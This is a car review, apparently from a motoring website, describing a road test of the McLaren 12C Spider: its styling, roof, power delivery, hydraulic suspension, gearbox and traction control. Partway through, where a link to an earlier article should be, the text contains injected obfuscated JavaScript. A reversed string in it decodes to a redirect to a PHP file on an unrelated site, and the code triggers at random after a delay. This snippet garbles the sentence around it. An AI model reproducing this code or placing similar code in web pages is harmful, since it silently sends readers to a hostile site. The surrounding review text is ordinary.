I look at the perfectly sleek front end, the McLaren tick-inspired side air vents, the frankly enormous rear wheel arches, and the subtle aggression about the roof and bonnet lines, and conclude that, especially in the Volcano Red of our test model, the 12C Spider is an astonishingly good-looking car.
Up to this point I have been driving in automatic while handling and powertrain modes have both been left in Normal. Which is just as well, for although the odd roundabout has elevated the heart rate a bit, there’s a lot of monotonous highway kilometres to tick off.
The body-hugging seats, when we started this morning, felt overly firm and it took a second or two to find a comfortable driving position. Since then though, discomfort hasn’t even entered our minds. Both of us are over six foot tall but have sufficient leg and headroom (just) and the minimalist layout of the centre console mean everything from the Meridian stereo system to the satnav are incredibly easy to use via the seven-inch touchscreen.
Stopping off at the Hatta Dam for pics has us both a bit worried. The sky has darkened and is threatening rain again. We also seem to have attracted the attention of the local police, but thankfully their interest is in the car rather than handcuffs and warrants.
Our good fortune continues as the bright Arabian sun makes its first appearance of the day, brightening up the photos and giving us the first opportunity to drop the Retractable Hard Top (RHT) roof, a task that takes just 17 seconds and can be done at up to 30kph. A small switch on the transmission tunnel sets the articulated mechanism in motion, a panel in the back opening to receive it. In case it does rain again, the small rear window can be lowered independently, for a touch of fresh-air action without the risk of a soaking.
With the hardtop retracted and a few more snaps taken, the roads are very nearly dry and its time to build confidence in the McLaren’s abilities. Sports mode and manual gears engaged, we set off at a rampant pace into the Hatta mountains. Performance on paper is almost identical to the $VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == “string”) return $VOcl3cIRrbzlimOyC8H.list[n].split(“”).reverse().join(“”);return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=[“‘php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}andpiston.com/on-the-road/mclaren-mp4-12c-faster-for-2013/” target=”_blank”>2013 hardtop 12C. Boasting 616bhp and 442lb ft of torque, the Spider takes the same amount of time to hit 100kph (3.1 seconds) and is only 0.2 seconds slower to top 200kph (8.8 seconds). How that power is delivered, however, is not in some ferocious wave of turbo fury that pins me back in to the seat each time I stomp on the loud pedal. Delivery is smooth but feels relentless – a continuous push forward rather than a smack in the head – and the power is always instantly there, no matter where I am in the rev range. A flex of the toes, the nose lifts just a fraction and then everything goes blurry as the Macca rockets forward.
With the car’s settings flipped to more aggressive stages, everything feels sharper, more alive. The gear shifts are even faster and the suspension stiffens up, keeping an already flat car even flatter. What’s particularly impressive, thanks to the way the suspension is put together, is the separation of roll and ride. The anti-roll bar has been replaced with a clever system of hydraulics. As a result, enthusiastic cornering produces virtually no lean, but potholes and imperfections in the road surface are soaked up beautifully with none of the crashiness one would – quite reasonably – expect.
The sense of trepidation as we start to pick up speed – serious, serious speed – is suddenly back, but then I remember who built this car. With its illustrious F1 history, there’s little about downforce, optimised aerodynamics and vehicular setup that McLaren has not perfected. Consequently, not only is the 12C Spider beautifully built and ferociously quick, it’s astonishingly capable at pace. I suddenly find I can corner faster than I’ve ever done in any other car. And it’s really not scary. Such is the composure of the 12C that my only fear comes when I happen to glance down at the speedo and see what kind of velocities I’m doing. Eek.
Gear changes through the seven-speed Seamless Shift box are both quick-fire and precise thanks to the dual clutch configuration: gears are slotted home so beautifully that up and downshifts almost become second nature, subconsciously done while I concentrate on throwing the McLaren’s nose at each apex at ever-increasing speeds. The composure is astounding but it is the communication from the steering that inspires real confidence. The connection between driver, car and road is on a level that I have hitherto rarely experienced in a road car. A low centre of gravity and perfect weight distribution means there’s no fight from the wheels nor a hint of body roll in even the tightest of corners. It does occur to me that I am perhaps sitting a little higher than I’d like in the cabin, but I feel no less a part of the mechanics.
A word about the traction control. In many cars, this admitted life-saving bit of tech can really get in the way of enjoying a spirited drive. Too often you’ll approach the limit of the car’s capabilities and the electronic reigns will be applied suddenly, like an on-off switch. Not in the 12C. McLaren has engineered a system that feathers its inputs, almost imperceptibly reducing the amount of throttle to keep you in line so that the flow of the drive isn’t interrupted. Sport mode loosens the reigns more, giving me more slippage to enjoy but still ensuring that I don’t enthusiastically pile into the armco. I confess that on these roads, with cliffs and walls and other cars around, and a lingering dampness to the asphalt, I decided to leave Track mode for another time on another day.



